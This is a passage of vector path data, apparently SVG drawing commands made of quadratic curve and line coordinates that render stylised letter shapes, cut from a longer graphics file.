1.6875q1.140625 1.671875 0.875 4.125q1.515625 -0.09375 3.71875 -0.640625q0.265625 -0.0625 0.46875 -0.0625zm-11.90625 6.59375q1.03125 0 1.953125 -0.828125q0.9375 -0.828125 1.515625 -2.40625q-0.84375 -0.671875 -1.140625 -1.75q-0.296875 -1.09375 -0.046875 -2.3125q0.109375 -0.515625 0.3125 -1.015625l-0.15625 0q-1.28125 0 -2.390625 1.234375q-1.09375 1.21875 -1.578125 3.46875q-0.375 1.75 0.109375 2.6875q0.5 0.921875 1.421875 0.921875zm21.557037 -3.90625q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.59375 2.796875q-1.84375 1.078125 -3.890625 1.078125q-2.8125 0 -3.640625 -2.546875q-0.8125 -2.5625 0.0625 -6.640625q0.828125 -3.890625 2.890625 -8.875q2.078125 -5.0 4.796875 -8.578125q2.734375 -3.59375 5.453125 -3.59375q1.53125 0 2.109375 1.421875q0.578125 1.421875 0.015625 4.078125q-0.8125 3.8125 -4.0 8.84375q-3.171875 5.015625 -7.828125 9.9375q-0.0625 1.3125 0.328125 1.875q0.40625 0.5625 1.234375 0.5625q1.3125 0 2.453125 -0.75q1.15625 -0.75 3.078125 -2.578125q0.484375 -0.453125 0.953125 -0.453125zm0.28125 -19.765625q-0.75 0 -2.234375 2.65625q-1.484375 2.65625 -3.03125 6.59375q-1.53125 3.921875 -2.375 7.546875q3.078125 -3.75 5.21875 -7.5q2.140625 -3.765625 2.796875 -6.875q0.515625 -2.421875 -0.375 -2.421875zm4.338257 9.875q-1.34375 0 -1.890625 -0.609375q-0.546875 -0.625 -0.296875 -1.75q0.234375 -1.125 1.265625 -1.875q1.03125 -0.75 2.34375 -0.75q1.1875 0 1.796875 0.578125q0.625 0.578125 0.40625 1.625q-0.28125 1.28125 -1.265625 2.03125q-0.984375 0.75 -2.359375 0.75zm-3.921875 17.1875q-2.078125 0 -2.71875 -1.46875q-0.625 -1.46875 -0.109375 -3.90625q0.3125 -1.4375 1.15625 -3.6875q0.84375 -2.265625 1.84375 -4.21875q0.5 -1.015625 1.0625 -1.390625q0.5625 -0.390625 1.625 -0.390625q1.625 0 1.390625 1.078125q-0.171875 0.796875 -1.390625 3.71875q-1.515625 3.515625 -1.78125 4.765625q-0.203125 0.953125 -0.0625 1.46875q0.15625 0.515625 0.765625 0.515625q0.578125 0 1.59375 -0.796875q1.03125 -0.796875 2.84375 -2.53125q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-4.0 3.875 -6.75 3.875zm10.043884 0q-3.125 0 -4.5 -1.765625q-1.359375 -1.78125 -0.734375 -4.6875q0.546875 -2.59375 1.984375 -4.546875q1.4375 -1.953125 3.296875 -3.0q1.859375 -1.0625 3.640625 -1.0625q1.765625 0 2.515625 1.046875q0.765625 1.03125 0.40625 2.65625q-0.28125 1.34375 -1.078125 2.28125q-0.78125 0.921875 -1.734375 0.921875q-0.609375 0 -0.921875 -0.28125q-0.296875 -0.296875 -0.1875 -0.8125q0.046875 -0.21875 0.171875 -0.5q0.125 -0.296875 0.171875 -0.421875q0.265625 -0.484375 0.34375 -0.890625q0.09375 -0.421875 -0.078125 -0.640625q-0.15625 -0.234375 -0.53125 -0.234375q-0.734375 0 -1.515625 0.65625q-0.78125 0.65625 -1.40625 1.78125q-0.609375 1.125 -0.890625 2.46875q-0.796875 3.703125 2.421875 3.703125q1.3125 0 3.015625 -0.875q1.71875 -0.875 3.5625 -2.640625q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.265625 1.21875 -1.03125 1.984375q-1.90625 1.859375 -4.21875 2.875q-2.3125 1.0 -4.265625 1.0zm18.463531 -6.328125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.015625 1.046875q-0.234375 1.15625 -0.96875 1.984375q-1.171875 1.375 -2.796875 2.140625q-1.625 0.765625 -3.640625 0.765625q-3.0625 0 -4.375 -1.828125q-1.296875 -1.84375 -0.625 -4.984375q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.9375 2.5q0.453125 1.46875 2.28125 1.46875q1.3125 0 2.296875 -0.59375q0.984375 -0.609375 2.40625 -2.0625q0.484375 -0.46875 0.953125 -0.46875zm-4.046875 -5.609375q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm20.741394 -5.25q-1.34375 0 -1.890625 -0.609375q-0.546875 -0.625 -0.296875 -1.75q0.234375 -1.125 1.265625 -1.875q1.03125 -0.75 2.34375 -0.75q1.1875 0 1.796875 0.578125q0.625 0.578125 0.40625 1.625q-0.28125 1.28125 -1.265625 2.03125q-0.984375 0.75 -2.359375 0.75zm-3.921875 17.1875q-2.078125 0 -2.71875 -1.46875q-0.625 -1.46875 -0.109375 -3.90625q0.3125 -1.4375 1.15625 -3.6875q0.84375 -2.265625 1.84375 -4.21875q0.5 -1.015625 1.0625 -1.390625q0.5625 -0.390625 1.625 -0.390625q1.625 0 1.390625 1.078125q-0.171875 0.796875 -1.390625 3.71875q-1.515625 3.515625 -1.78125 4.765625q-0.203125 0.953125 -0.0625 1.46875q0.15625 0.515625 0.765625 0.515625q0.578125 0 1.59375 -0.796875q1.03125 -0.796875 2.84375 -2.53125q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-4.0 3.875 -6.75 3.875zm9.731384 0.703125q-1.65625 0 -2.375 -0.765625q-0.71875 -0.765625 -0.515625 -1.71875q0.1875 -0.84375 0.921875 -1.453125q0.734375 -0.609375 1.921875 -0.609375q0.40625 0 0.953125 0.09375q0.546875 0.078125 0.8125 0.109375q0.15625 -0.828125 -0.03125 -1.5625q-0.171875 -0.75 -0.53125 -1.4375q-0.359375 -0.6875 -0.703125 -1.203125q-1.390625 1.890625 -2.640625 3.140625q-1.234375 1.25 -2.625 2.375q-0.703125 0.578125 -1.34375 0.578125q-0.515625 0 -0.765625 -0.375q-0.234375 -0.375 -0.125 -0.90625q0.140625 -0.640625 0.703125 -1.1875l0.53125 -0.515625q2.21875 -2.171875 3.421875 -3.578125q0.78125 -0.9375 1.625 -2.203125q0.859375 -1.28125 2.3125 -3.5q0.90625 -1.40625 2.828125 -1.40625q0.890625 0 1.203125 0.171875q0.3125 0.15625 0.25 0.5q-0.046875 0.1875 -0.265625 0.609375q-0.21875 0.421875 -0.53125 0.828125q-0.828125 1.15625 -1.0 1.953125q-0.09375 0.484375 0.109375 1.0625q0.21875 0.578125 0.75 1.4375q0.734375 1.34375 1.0625 2.296875q0.328125 0.9375 0.09375 2.046875q-0.28125 1.34375 -1.171875 2.546875q-0.875 1.203125 -2.15625 1.9375q-1.28125 0.734375 -2.71875 0.734375zm17.572418 -0.703125q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.40625 1.078125q-0.96875 1.0625 -2.125 2.828125q-1.15625 1.75 -2.046875 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm32.043915 -9.984375q0.40625 0 0.53125 0.421875q0.140625 0.421875 0.015625 1.046875q-0.328125 1.546875 -1.3125 1.828125q-2.0625 0.671875 -4.40625 0.765625q-1.171875 2.6875 -3.3125 4.3125q-2.125 1.609375 -4.390625 1.609375q-1.921875 0 -3.09375 -0.921875q-1.15625 -0.9375 -1.53125 -2.46875q-0.375 -1.53125 0 -3.328125q0.515625 -2.421875 1.84375 -4.328125q1.328125 -1.90625 3.1875 -2.96875q1.859375 -1.078125 3.84375 -1.078125q2.4375 0 3.5625 1.6875q1.140625 1.671875 0.875 4.125q1.515625 -0.09375 3.71875 -0.640625q0.265625 -0.0625 0.46875 -0.0625zm-11.90625 6.59375q1.03125 0 1.953125 -0.828125q0.9375 -0.828125 1.515625 -2.40625q-0.84375 -0.671875 -1.140625 -1.75q-0.296875 -1.09375 -0.046875 -2.3125q0.109375 -0.515625 0.3125 -1.015625l-0.15625 0q-1.28125 0 -2.390625 1.234375q-1.09375 1.21875 -1.578125 3.46875q-0.375 1.75 0.109375 2.6875q0.5 0.921875 1.421875 0.921875zm24.513275 -3.90625q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.609375 2.796875q-1.859375 1.078125 -3.96875 1.078125q-6.53125 0 -4.578125 -9.1875q0.296875 -1.40625 0.703125 -2.84375l-1.25 0q-0.953125 0 -1.21875 -0.34375q-0.265625 -0.359375 -0.09375 -1.125q0.375 -1.796875 1.8125 -1.796875l1.828125 0q1.296875 -3.515625 3.03125 -6.421875q1.734375 -2.921875 3.6875 -4.640625q1.953125 -1.734375 3.78125 -1.734375q1.34375 0 1.859375 1.1875q0.515625 1.1875 0.140625 2.96875q-1.0625 4.96875 -6.0 8.640625l3.578125 0q0.515625 0 0.6875 0.234375q0.1875 0.21875 0.0625 0.828125q-0.46875 2.203125 -4.09375 2.203125l-3.90625 0q-0.40625 1.609375 -0.59375 2.5q-0.71875 3.328125 -0.21875 4.671875q0.5 1.34375 2.203125 1.34375q1.375 0 2.59375 -0.828125q1.234375 -0.84375 3.03125 -2.5q0.484375 -0.453125 0.96875 -0.453125zm-1.84375 -17.71875q-0.46875 0 -1.3125 1.203125q-0.84375 1.1875 -1.828125 3.328125q-0.984375 2.125 -1.890625 4.71875q2.25 -1.640625 3.609375 -3.671875q1.375 -2.03125 1.71875 -3.6875q0.40625 -1.890625 -0.296875 -1.890625zm2.5291443 25.015625q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm28.41504 -6.75q0.40625 0 0.53125 0.421875q0.140625 0.421875 0.015625 1.046875q-0.171875 0.8125 -0.5 1.25q-0.3125 0.421875 -0.8125 0.578125q-2.0625 0.671875 -4.40625 0.765625q-1.203125 2.65625 -3.328125 4.296875q-2.1094055 1.625 -4.2500305 1.625q-3.234375 0 -4.1875 -2.453125q-0.9375 -2.46875 0.046875 -7.140625q0.875 -4.125 2.921875 -8.96875q2.0625 -4.859375 4.7500305 -8.265625q2.703125 -3.40625 5.421875 -3.40625q1.46875 0 2.09375 1.265625q0.640625 1.265625 0.203125 3.28125q-0.546875 2.625 -2.09375 5.21875q-1.546875 2.578125 -4.46875 5.4375q2.109375 0.15625 3.109375 1.78125q1.0 1.609375 0.765625 3.96875q1.515625 -0.09375 3.71875 -0.640625q0.203125 -0.0625 0.46875 -0.0625zm-5.203125 -17.078125q-0.640625 0 -1.8125 1.90625q-1.15625 1.890625 -2.4844055 5.15625q-1.328125 3.265625 -2.46875 7.140625q2.9375305 -3.875 4.8281555 -6.828125q1.890625 -2.96875 2.375 -5.265625q0.21875 -1.03125 0.09375 -1.5625q-0.125 -0.546875 -0.53125 -0.546875zm-6.7031555 23.671875q1.0 0 1.9375 -0.828125q0.9531555 -0.828125 1.5312805 -2.40625q-0.8437805 -0.671875 -1.1406555 -1.75q-0.296875 -1.09375 -0.046875 -2.3125q0.09375 -0.4375 0.39065552 -1.21875l-0.09378052 0q-1.3125 0 -2.46875 1.296875q-1.140625 1.296875 -1.609375 3.484375q-0.390625 1.8125 0.09375 2.78125q0.484375 0.953125 1.40625 0.953125zm21.557953 -3.90625q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.59375 2.796875q-1.84375 1.078125 -3.890625 1.078125q-2.8125 0 -3.640625 -2.546875q-0.8125 -2.5625 0.0625 -6.640625q0.828125 -3.890625 2.890625 -8.875q2.078125 -5.0 4.796875 -8.578125q2.734375 -3.59375 5.453125 -3.59375q1.53125 0 2.109375 1.421875q0.578125 1.421875 0.015625 4.078125q-0.8125 3.8125 -4.0 8.84375q-3.171875 5.015625 -7.828125 9.9375q-0.0625 1.3125 0.328125 1.875q0.40625 0.5625 1.234375 0.5625q1.3125 0 2.453125 -0.75q1.15625 -0.75 3.078125 -2.578125q0.484375 -0.453125 0.953125 -0.453125zm0.28125 -19.765625q-0.75 0 -2.234375 2.65625q-1.484375 2.65625 -3.03125 6.59375q-1.53125 3.921875 -2.375 7.546875q3.078125 -3.75 5.21875 -7.5q2.140625 -3.765625 2.796875 -6.875q0.515625 -2.421875 -0.375 -2.421875zm10.885132 12.0q0.734375 0 0.984375 0.1875q0.25 0.1875 0.15625 0.640625q-0.171875 0.765625 -2.0 5.46875q-1.6875 4.515625 -2.0 5.34375q-2.921875 8.21875 -6.03125 13.015625q-3.09375 4.8125 -6.5625 4.8125q-1.625 0 -2.4375 -1.015625q-0.8125 -1.0 -0.453125 -2.640625q0.3125 -1.5 1.34375 -3.078125q1.015625 -1.5625 3.3125 -3.59375q2.296875 -2.03125 6.296875 -4.65625l0.25 -0.734375q0.46875 -1.1875 1.234375 -3.390625q-1.140625 2.3125 -2.546875 3.515625q-1.40625 1.1875 -2.6875 1.1875q-1.4375 0 -2.078125 -1.328125q-0.625 -1.328125 -0.203125 -3.3125q0.515625 -2.390625 1.25 -4.390625q0.75 -2.0 1.96875 -4.25q0.53125 -0.953125 1.1875 -1.359375q0.671875 -0.421875 1.90625 -0.421875q0.71875 0 0.9375 0.21875q0.21875 0.21875 0.125 0.671875q-0.0625 0.25 -0.71875 1.734375q-0.578125 1.171875 -0.96875 2.140625q-0.53125 1.3125 -0.984375 2.515625q-0.4375 1.1875 -0.609375 1.96875q-0.25 1.203125 0.421875 1.203125q0.484375 0 1.40625 -0.953125q0.921875 -0.96875 2.140625 -2.90625q1.234375 -1.953125 2.625 -4.8125q0.453125 -0.953125 1.0625 -1.359375q0.625 -0.421875 1.671875 -0.421875zm-14.4375 26.359375q0.796875 0 2.1875 -1.859375q1.390625 -1.84375 3.296875 -6.171875q-2.90625 2.078125 -4.375 3.78125q-1.453125 1.71875 -1.734375 3.0q-0.109375 0.546875 0.015625 0.890625q0.125 0.359375 0.609375 0.359375zm38.70746 -18.59375q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.5 1.453125 -3.921875 2.671875q-2.40625 1.203125 -4.875 1.203125q-3.359375 0 -4.828125 -1.8125q-1.46875 -1.828125 -0.78125 -5.0q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.90625 2.5q0.484375 1.46875 2.734375 1.46875q1.4375 0 3.484375 -1.0q2.0625 -1.015625 3.75 -2.640625q0.484375 -0.453125 0.96875 -0.453125zm-7.078125 -4.640625q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm28.224731 2.828125q0.90625 0 0.625 1.34375q-0.546875 2.546875 -4.640625 2.546875q-0.171875 0 -1.78125 -0.09375q0 1.703125 -0.265625 3.859375q-0.25 2.15625 -0.703125 4.3125q-0.734375 3.453125 -2.296875 5.265625q-1.546875 1.828125 -3.375 1.828125q-2.3125 0 -2.59375 -3.265625q-0.265625 -3.265625 1.140625 -9.859375q0.359375 -1.6875 0.828125 -3.421875q-0.3125 0.03125 -0.953125 0.03125q-0.859375 0 -1.40625 0.03125q-0.1875 2.375 -0.484375 4.5625q-0.28125 2.171875 -0.84375 4.828125q-0.734375 3.453125 -2.296875 5.265625q-1.546875 1.828125 -3.375 1.828125q-2.3125 0 -2.59375 -3.265625q-0.265625 -3.265625 1.140625 -9.859375q1.3125 -6.171875 3.875 -12.484375q2.578125 -6.328125 5.65625 -10.453125q3.09375 -4.125 5.875 -4.125q1.4375 0 2.0 1.203125q0.578125 1.1875 0.09375 3.4375q-0.734375 3.484375 -3.53125 7.765625q-2.78125 4.265625 -8.515625 8.96875q-0.890625 2.8125 -1.453125 5.46875q-0.703125 3.296875 -1.21875 6.765625q-0.5 3.484375 0.015625 3.484375q0.484375 0 0.9375 -0.8125q0.453125 -0.796875 0.828125 -2.515625q0.671875 -3.140625 0.9375 -5.546875q0.265625 -2.421875 0.25 -3.90625q-0.015625 -0.21875 0.09375 -0.671875q0.28125 -1.375 1.578125 -2.265625q1.3125 -0.890625 3.125 -0.921875l0.765625 0l0.453125 0q1.734375 -5.3125 4.125 -10.0q2.390625 -4.6875 5.0 -7.5625q2.609375 -2.890625 4.921875 -2.890625q1.5 0 2.0625 1.34375q0.5625 1.34375 0.078125 3.609375q-0.609375 2.828125 -2.40625 6.3125q-1.78125 3.484375 -4.5 6.546875q-2.71875 3.046875 -5.875 4.578125q-0.703125 2.15625 -1.1875 4.453125q-0.703125 3.296875 -1.21875 6.765625q-0.5 3.484375 0.015625 3.484375q0.484375 0 0.921875 -0.8125q0.453125 -0.796875 0.828125 -2.515625q0.53125 -2.5 0.765625 -4.765625q0.234375 -2.28125 0.234375 -3.71875q0 -0.265625 0.09375 -0.703125q0.28125 -1.3125 1.375 -2.21875q1.09375 -0.921875 2.25 -0.921875q1.078125 0 2.0 -0.078125q0.9375 -0.078125 1.1875 -0.109375q1.125 -0.125 1.4375 -0.125zm-9.8125 -17.953125q-0.578125 0 -1.78125 1.953125q-1.1875 1.9375 -2.640625 5.171875q-1.453125 3.234375 -2.78125 6.890625q3.046875 -2.890625 5.0 -6.265625q1.953125 -3.375 2.53125 -6.125q0.171875 -0.796875 0.0625 -1.203125q-0.109375 -0.421875 -0.390625 -0.421875zm10.40625 0q-0.640625 0 -2.03125 2.234375q-1.390625 2.234375 -3.046875 5.859375q-1.640625 3.609375 -3.046875 7.484375q2.140625 -1.4375 3.90625 -3.828125q1.78125 -2.40625 2.953125 -5.03125q1.1875 -2.625 1.640625 -4.765625q0.421875 -1.953125 -0.375 -1.953125zm3.7949219 9.875q-1.34375 0 -1.890625 -0.609375q-0.546875 -0.625 -0.296875 -1.75q0.234375 -1.125 1.265625 -1.875q1.03125 -0.75 2.34375 -0.75q1.1875 0 1.796875 0.578125q0.625 0.578125 0.40625 1.625q-0.28125 1.28125 -1.265625 2.03125q-0.984375 0.75 -2.359375 0.75zm-3.921875 17.1875q-2.078125 0 -2.71875 -1.46875q-0.625 -1.46875 -0.109375 -3.90625q0.3125 -1.4375 1.15625 -3.6875q0.84375 -2.265625 1.84375 -4.21875q0.5 -1.015625 1.0625 -1.390625q0.5625 -0.390625 1.625 -0.390625q1.625 0 1.390625 1.078125q-0.171875 0.796875 -1.390625 3.71875q-1.515625 3.515625 -1.78125 4.765625q-0.203125 0.953125 -0.0625 1.46875q0.15625 0.515625 0.765625 0.515625q0.578125 0 1.59375 -0.796875q1.03125 -0.796875 2.84375 -2.53125q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-4.0 3.875 -6.75 3.875zm10.043884 0q-3.125 0 -4.5 -1.765625q-1.359375 -1.78125 -0.734375 -4.6875q0.546875 -2.59375 1.984375 -4.546875q1.4375 -1.953125 3.296875 -3.0q1.859375 -1.0625 3.640625 -1.0625q1.765625 0 2.515625 1.046875q0.765625 1.03125 0.40625 2.65625q-0.28125 1.34375 -1.078125 2.28125q-0.78125 0.921875 -1.734375 0.921875q-0.609375 0 -0.921875 -0.28125q-0.296875 -0.296875 -0.1875 -0.8125q0.046875 -0.21875 0.171875 -0.5q0.125 -0.296875 0.171875 -0.421875q0.265625 -0.484375 0.34375 -0.890625q0.09375 -0.421875 -0.078125 -0.640625q-0.15625 -0.234375 -0.53125 -0.234375q-0.734375 0 -1.515625 0.65625q-0.78125 0.65625 -1.40625 1.78125q-0.609375 1.125 -0.890625 2.46875q-0.796875 3.703125 2.421875 3.703125q1.3125 0 3.015625 -0.875q1.71875 -0.875 3.5625 -2.640625q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.265625 1.21875 -1.03125 1.984375q-1.90625 1.859375 -4.21875 2.875q-2.3125 1.0 -4.265625 1.0zm13.526062 -17.1875q-1.34375 0 -1.890625 -0.609375q-0.546875 -0.625 -0.296875 -1.75q0.234375 -1.125 1.265625 -1.875q1.03125 -0.75 2.34375 -0.75q1.1875 0 1.796875 0.578125q0.625 0.578125 0.40625 1.625q-0.28125 1.28125 -1.265625 2.03125q-0.984375 0.75 -2.359375 0.75zm-3.921875 17.1875q-2.078125 0 -2.71875 -1.46875q-0.625 -1.46875 -0.109375 -3.90625q0.3125 -1.4375 1.15625 -3.6875q0.84375 -2.265625 1.84375 -4.21875q0.5 -1.015625 1.0625 -1.390625q0.5625 -0.390625 1.625 -0.390625q1.625 0 1.390625 1.078125q-0.171875 0.796875 -1.390625 3.71875q-1.515625 3.515625 -1.78125 4.765625q-0.203125 0.953125 -0.0625 1.46875q0.15625 0.515625 0.765625 0.515625q0.578125 0 1.59375 -0.796875q1.03125 -0.796875 2.84375 -2.53125q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-4.0 3.875 -6.75 3.875zm19.762634 -7.296875q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.5 1.453125 -3.921875 2.671875q-2.40625 1.203125 -4.875 1.203125q-3.359375 0 -4.828125 -1.8125q-1.46875 -1.828125 -0.78125 -5.0q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.90625 2.5q0.484375 1.46875 2.734375 1.46875q1.4375 0 3.484375 -1.0q2.0625 -1.015625 3.75 -2.640625q0.484375 -0.453125 0.96875 -0.453125zm-7.078125 -4.640625q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm6.107239 11.9375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.40625 1.078125q-0.96875 1.0625 -2.125 2.828125q-1.15625 1.75 -2.046875 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm21.43457 -12.03125q-0.40625 1.609375 -0.59375 2.5q-0.5 2.296875 -0.53125 3.59375q-0.03125 1.296875 0.40625 1.859375q0.453125 0.5625 1.4375 0.5625q0.515625 0 1.28125 -0.3125q0.765625 -0.328125 1.453125 -0.84375q0.421875 -0.3125 0.78125 -0.3125q0.375 0 0.515625 0.4375q0.15625 0.421875 0.03125 1.03125q-0.140625 0.609375 -0.5 1.1875q-0.359375 0.578125 -0.90625 0.953125q-1.96875 1.375 -4.078125 1.375q-3.046875 0 -3.921875 -2.53125q-0.859375 -2.546875 0.015625 -6.65625q0.296875 -1.40625 0.703125 -2.84375l-1.25 0q-0.953125 0 -1.21875 -0.34375q-0.265625 -0.359375 -0.09375 -1.125q0.375 -1.796875 1.8125 -1.796875l1.828125 0q1.296875 -3.515625 3.03125 -6.421875q1.734375 -2.921875 3.6875 -4.640625q1.953125 -1.734375 3.78125 -1.734375q1.34375 0 1.859375 1.1875q0.515625 1.1875 0.140625 2.96875q-1.0625 4.96875 -6.0 8.640625l3.578125 0q0.515625 0 0.6875 0.234375q0.1875 0.21875 0.0625 0.828125q-0.46875 2.203125 -4.09375 2.203125l-3.90625 0zm6.140625 -12.984375q-0.46875 0 -1.3125 1.203125q-0.84375 1.1875 -1.828125 3.328125q-0.984375 2.125 -1.890625 4.71875q2.25 -1.640625 3.609375 -3.671875q1.375 -2.03125 1.71875 -3.6875q0.40625 -1.890625 -0.296875 -1.890625zm11.64917 25.015625q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm11.540039 3.234375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 